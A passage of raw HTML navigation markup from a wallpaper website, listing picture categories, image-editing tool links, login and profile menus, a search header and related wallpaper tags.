                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/heart-pictures" title="Heart Pictures" data-tag-name="Heart"><span>Heart Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/horse-pictures" title="Horse Pictures" data-tag-name="Horse"><span>Horse Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/jesus-pictures" title="Jesus Pictures" data-tag-name="Jesus"><span>Jesus Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/landscape-pictures" title="Landscape Pictures" data-tag-name="Landscape"><span>Landscape Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/lion-pictures" title="Lion Pictures" data-tag-name="Lion"><span>Lion Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/love-pictures" title="Love Pictures" data-tag-name="Love"><span>Love Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/monaco-pictures" title="Monaco Pictures" data-tag-name="Monaco"><span>Monaco Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/monkey-pictures" title="Monkey Pictures" data-tag-name="Monkey"><span>Monkey Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/naruto-pictures" title="Naruto Pictures" data-tag-name="Naruto"><span>Naruto Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/nature-pictures" title="Nature Pictures" data-tag-name="Nature"><span>Nature Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/ocean-pictures" title="Ocean Pictures" data-tag-name="Ocean"><span>Ocean Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/owl-pictures" title="Owl Pictures" data-tag-name="Owl"><span>Owl Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/pikachu-pictures" title="Pikachu Pictures" data-tag-name="Pikachu"><span>Pikachu Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/pokemon-pictures" title="Pokemon Pictures" data-tag-name="Pokemon"><span>Pokemon Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/preppy-pictures" title="Preppy Pictures" data-tag-name="Preppy"><span>Preppy Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/pretty-pictures" title="Pretty Pictures" data-tag-name="Pretty"><span>Pretty Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/puppy-pictures" title="Puppy Pictures" data-tag-name="Puppy"><span>Puppy Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/rainbow-pictures" title="Rainbow Pictures" data-tag-name="Rainbow"><span>Rainbow Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/scary-pictures" title="Scary Pictures" data-tag-name="Scary"><span>Scary Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/sexy-pictures" title="Sexy Pictures" data-tag-name="Sexy"><span>Sexy Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/shark-pictures" title="Shark Pictures" data-tag-name="Shark"><span>Shark Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/sky-pictures" title="Sky Pictures" data-tag-name="Sky"><span>Sky Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/sonic-pictures" title="Sonic Pictures" data-tag-name="Sonic"><span>Sonic Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/space-pictures" title="Space Pictures" data-tag-name="Space"><span>Space Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/spider-man-pictures" title="Spider Man Pictures" data-tag-name="Spider Man"><span>Spider Man Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/spiderman-pictures" title="Spiderman Pictures" data-tag-name="Spiderman"><span>Spiderman Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/spring-pictures" title="Spring Pictures" data-tag-name="Spring"><span>Spring Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/stitch-pictures" title="Stitch Pictures" data-tag-name="Stitch"><span>Stitch Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/stranger-things-pictures" title="Stranger Things Pictures" data-tag-name="Stranger Things"><span>Stranger Things Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/summer-pictures" title="Summer Pictures" data-tag-name="Summer"><span>Summer Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/sunset-pictures" title="Sunset Pictures" data-tag-name="Sunset"><span>Sunset Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/turkey-pictures" title="Turkey Pictures" data-tag-name="Turkey"><span>Turkey Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/unicorn-pictures" title="Unicorn Pictures" data-tag-name="Unicorn"><span>Unicorn Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/walmart-pictures" title="Walmart Pictures" data-tag-name="Walmart"><span>Walmart Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/wedding-pictures" title="Wedding Pictures" data-tag-name="Wedding"><span>Wedding Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/weird-pictures" title="Weird Pictures" data-tag-name="Weird"><span>Weird Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/wolf-pictures" title="Wolf Pictures" data-tag-name="Wolf"><span>Wolf Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/xxxtentacion-pictures" title="Xxxtentacion Pictures" data-tag-name="Xxxtentacion"><span>Xxxtentacion Pictures</span></a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </li>
            <li class="menu-item menu-item-4k menu-item-has-children menu-item-link sub-item neo-menu">
                <div class="menu-title">
                    <a href="https://wallpapers.com/free-svg" class="menu-item-link stretched-link" title="Free SVG">SVG</a>
                    <div class="toggle" onclick="$(this).parent().siblings('.submenu').toggleClass('show'); $(this).toggleClass('open')">
                        <svg class="toggle-mark">
                            <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-down"></use>
                        </svg>
                    </div>
                </div>
            </li>
            <li class="menu-item menu-item-mobile menu-item-has-children menu-item-link sub-item neo-menu">
                <div class="menu-title">
                    <a href="https://wallpapers.com/free-png" class="menu-item-link stretched-link" title="Free PNG">PNG</a>
                    <div class="toggle" onclick="$(this).parent().siblings('.submenu').toggleClass('show'); $(this).toggleClass('open')">
                        <svg class="toggle-mark">
                            <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-down"></use>
                        </svg>
                    </div>
                </div>
            </li>
            <li class="menu-item meun-item-explore menu-item-has-children menu-item-link menu-item-hd sub-item">
                <div class="menu-title">Explore</div>
                <div class="submenu">
                    <div class="sub-menu-wrapper">
                        <ul class="submenu-cat">
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/discover-wallpapers" title="Discover Wallpapers">Discover Wallpapers</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/discover-backgrounds" title="Discover Backgrounds">Discover Backgrounds</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/discover-pictures" title="Discover Pictures">Discover Pictures</a></li>
                                                        <li class="title-cool">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/cool" title="Cool Wallpapers">Cool</a></li>
                            <li class="title-latest">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/new" title="Latest Wallpapers">Latest</a></li>
							<li class="title-latest">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/featured" title="Featured Wallpapers">Featured</a></li>
                            <li class="title-coloring">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="https://coloring.wallpapers.com" title="Coloring Pages" target="_blank">Coloring Pages</a></li>
                            <li class="title-blog">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/blog" title="Blog">Blog</a></li>
                        </ul>
                    </div>
                </div>
            </li>
            <li class="menu-item menu-item-hd menu-item-has-children menu-item-link sub-item">
                <div class="menu-title">
                    <a href="https://wallpapers.com/tools/" class="menu-item-link stretched-link" title="Tools">Tools</a>
                                    </div>
                <div class="submenu">
                    <div class="sub-menu-wrapper">
                        <ul class="submenu-cat">
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/upscale" title="Upscale Image">Image Upscaler</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/remove-background" title="Remove Background">Background Remover</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/photo-enhancer" title="Photo Enhancer">Photo Enhancer</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/art-enhancer" title="Art Enhancer">Art Enhancer</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/anime-enhancer" title="Anime Enhancer">Anime Enhancer</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/sharpen-image" title="Image Sharpening">Image Sharpening</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/face-enhancer" title="Face Enhancer">Face Enhancer</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/background-blurring" title="Background Blurring">Background Blurring</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/black-background" title="Black Background">Black Background</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/white-background" title="White Background">White Background</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/green-background" title="Green Background">Green Background</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/pink-background" title="Pink Background">Pink Background</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="/tools/blue-background" title="Blue Background">Blue Background</a></li>
                            <li class="title-dis-wp">
                                <svg class="menu-item-mark">
                                    <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                </svg>
                                <a href="https://hotimg.com" title="Free Image Hosting">Free Image Hosting</a></li>
                        </ul>
                    </div>
                </div>
            </li>
			                                    <li class="menu-divider d-sm-block d-md-block d-lg-none"></li>
            <li class="menu-item menu-item-login front-login-button d-sm-flex d-md-flex d-lg-none">
                <a class="stretched-link" href="https://login.wallpapers.com/premium/login" rel="nofollow">Login</a>
            </li>
            <li class="menu-item menu-item-signup front-signup-button d-sm-flex d-md-flex d-lg-none">
                <a class="stretched-link" href="https://login.wallpapers.com/premium/signup" rel="nofollow">Join Free</a>
            </li>
            <li class="menu-item justify-content-end position-absolute d-none d-xl-flex" style="flex: 1; right: 0">
				<!-- font-size: 15px; color: #6a3400; margin-right: 32px; -->
                <a href="https://login.wallpapers.com/premium/plans" class="menu-item-link" style="font-size: 15px;" target="_blank" rel="nofollow" title="Upgrade">Upgrade</a>
                <a class="btn btn-link my-2 my-sm-0 font-weight-bold flex-grow-1 d-none contributor d-md-block" target="_blank" rel="noopener nofollow" href="https://contributor.wallpapers.com" type="submit" style="color:brown;">Make Money</a>
                <a class="btn btn-link my-2 my-sm-0 font-weight-bold front-login-button flex-grow-1 d-md-block" style="font-size: 18px;" href="https://login.wallpapers.com/premium/login" rel="nofollow">Login</a>
                <a class="btn btn-primary my-2 my-sm-0 font-weight-bold front-signup-button flex-grow-1 d-md-block" style="font-size: 16px;" href="https://login.wallpapers.com/premium/signup" rel="nofollow">Join Free</a>
                <div class="user-profile d-none" style="margin-bottom: 0;">
                    <div class="dropdown">
                        <button class="btn dropdown-toggle d-flex align-items-center" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            <div class="avatar-frame"><svg class="p-mark"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=22#premium-avatar"></use></svg>
                                <svg class="avatar"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#avatar"></use></svg>
                            </div>
                            <svg class="avatar-arrow"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#arrow-s"></use></svg>
                        </button>
                        <div class="dropdown-menu dropdown-menu-right shadow" aria-labelledby="dropdownMenuButton">
                            <div class="container d-block user-dropdown-info">
                                <div class="row">
                                    <div class="col col-3 d-flex align-items-center justify-content-center">
                                        <svg class="avatar-64"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#avatar"></use></svg>
                                    </div>
                                    <div class="col d-flex flex-column justify-content-center">
                                        <div class="my-0 font-weight-bold user-display-name"></div>
                                        <div class="font-weight-normal user-display-id"></div>
                                    </div>
                                </div>
                            </div>
                            <div class="dropdown-divider"></div>
                            <div class="container d-block">
                                <a class="dropdown-item" href="/premium/profile" rel="nofollow noopener" target="_blank">
                                    <picture>
                                        <svg class="card-img-top" alt="Edit Profile"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#profile"></use></svg>
                                    </picture>
                                    Edit Profile
                                </a>
                                <a class="dropdown-item" href="https://contributor.wallpapers.com" rel="nofollow noopener" target="_blank">
                                    <picture>
                                        <svg class="card-img-top" alt="Contributor"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#upload"></use></svg>
                                    </picture>
                                    Make Money
                                </a>
                                <a class="dropdown-item" href="/premium/favorites" rel="nofollow" >
                                    <picture>
                                        <svg class="card-img-top" alt="Favorites"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#heart"></use></svg>
                                    </picture>
                                    Favorites
                                </a>
                                <a class="dropdown-item item-download" href="/premium/downloads" rel="noopener nofollow" target="_blank">
                                    <picture>
                                        <svg class="card-img-top" alt="Downloads"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#download"></use></svg>
                                    </picture>
                                    Downloads
                                </a>
                                <a class="dropdown-item" href="/premium/my-folders" rel="noopener nofollow" target="_blank">
                                    <picture>
                                        <svg class="card-img-top" alt="My Folders"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#folder"></use></svg>
                                    </picture>
                                    My Folders
                                </a>
                                <hr />
                                <a class="dropdown-item" href="/premium/devices" rel="noopener nofollow" target="_blank">
                                    <picture>
                                        <svg class="card-img-top" alt="Devices"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#devices"></use></svg>
                                    </picture>
                                    Devices
                                </a>
                                <a class="dropdown-item front-logout-submit-button" href="https://login.wallpapers.com/customer/logout" rel="nofollow" style="cursor: pointer;">
                                    <picture>
                                        <svg class="card-img-top" alt="Log Out"><use href="https://wallpapers.com/wp-content/themes/wallpapers.com/res/sprite.svg?v=12#signout"></use></svg>
                                    </picture>
                                    Log Out
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </div>
</nav>
<header class="sticky-top new-sticky align-items-center">
    <!-- Top Logo -->
    <div class="logo-block">
        <a class="navbar-brand" title='Back to Home page' href="/">
            <picture>
                <source srcset="https://wallpapers.com/wp-content/themes/wallpapers.com/src/Logo.svg" width="213" height="38"  media="(min-width: 800px)"/>
                <source srcset="https://wallpapers.com/wp-content/themes/wallpapers.com/src/fav-icon.svg" width="30" height="38"  media="(max-width: 799px)"/>
                <img src="https://wallpapers.com/wp-content/themes/wallpapers.com/src/Logo.svg" alt="Wallpapers" width="213" height="38" class="card-img-top">
            </picture>
        </a>
    </div>
    <div class="search-block">
        <input type="text" placeholder="Search all Wallpapers" id="headerSearch" class="header-search search-field search-autocomplete"/>
        <p class="mr-2 search d-none d-sm-flex">
            <svg id="searchArea" xmlns="http://www.w3.org/2000/svg" width="26" height="25" viewBox="0 0 26 25" style="z-index: 2;">
                <path data-name="Search icon"
                      fill="#010101"
                      fill-rule="evenodd"
                      d="M25.477,22.737L23.72,24.5l-5.7-5.708A10.406,10.406,0,1,1,19.67,16.92ZM11,3a8,8,0,1,0,8,8A8,8,0,0,0,11,3Z"/>
            </svg>
        </p>
        <div class="search-images active">
            <div class="search-logo-box">
                <p class="search-text">
                    Search
                </p>
                <picture class="search-logo">
                    <img src="https://wallpapers.com/wp-content/themes/wallpapers.com/src/Logo-text.svg"         alt="Wallpapers.com" width="120" height="35">
                </picture>
            </div>
            <div class="search-buffer">
            </div>
            <p class="d-flex d-lg-none" id="msearchbtn">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="23" viewBox="0 0 26 25">
                    <path data-name="Search icon" fill="#010101" fill-rule="evenodd" d="M25.477,22.737L23.72,24.5l-5.7-5.708A10.406,10.406,0,1,1,19.67,16.92ZM11,3a8,8,0,1,0,8,8A8,8,0,0,0,11,3Z"></path>
                </svg>
            </p>
        </div>
    </div>
    <div class="m-nav">
        <button class='navbar-switch' type="button" style="border: none; outline: none;">
            <svg class="icon" style="margin-top:2px;margin-left:2px" viewBox="0 0 20 20" height="20"><g><path class="st0" d="M0,10.9h20v-2H0V10.9z M0,17.9h20v-2H0V17.9z M0,1.9v2h20v-2H0z"></path></g>
            </svg>
        </button>
        <div class="sub-menu-mobile-wrap">
            <div class="close-submenu">
                <svg class="icon" style="width: 20px;
										 height: 20px;
										 transform: rotate(90deg);
										 margin-right: 10px;">
                    <use xlink:href="#arrow-down"></use>
                </svg>
                <span id="sub-menu-title"></span>
            </div>
            <div class="submenu-wrap">
                <div class="submenu-content">
                </div>
            </div>
        </div>
    </div>
</header>
<div class="st-marker"></div>

<main class="ad-enabled single single-2">
    <!-- SI W V 3.1.4 -->
    <div class="filter-row">
        <div class="tag-container">
            <div class="tag-slider">
                <ul class="related-tag">
                                                    <li class="image-tag bb"><a href="https://wallpapers.com/city" title="City Wallpapers" data-tag-name="City"><span>City Wallpapers</span></a></li>
                                                            <li class="image-tag bb"><a href="https://wallpapers.com/cityscape" title="Cityscape Wallpapers" data-tag-name="Cityscape"><span>Cityscape Wallpapers</span></a></li>
                                                            <li class="image-tag bb"><a href="https://wallpapers.com/skyline" title="Skyline Wallpapers" data-tag-name="Skyline"><span>Skyline Wallpapers</span></a></li>
                                                            <li class="image-tag bb"><a href="https://wallpapers.com/music" title="Music Wallpapers" data-tag-name="Music"><span>Music Wallpapers</span></a></li>
                                                            <li class="image-tag bb"><a href="https://wallpapers.com/nature" title="Nature Wallpapers" data-tag-name="Nature"><span>Nature Wallpapers</span></a></li>
                                                            <li class="image-tag bb"><a href="https://wallpapers.com/religious" title="Religious Wallpapers" data-tag-name="Religious"><span>Religious Wallpapers</span></a></li>
                                                            <li class="image-tag bb"><a href="https://wallpapers.com/sports" title="Sports Wallpapers" data-tag-name="Sports"><span>Sports Wallpapers</span></a></li>
                                                            <li class="image-tag bb"><a href="https://wallpapers.com/travel" title="Travel Wallpapers" data-tag-name="Travel"><span>Travel Wallpapers</span></a></li>
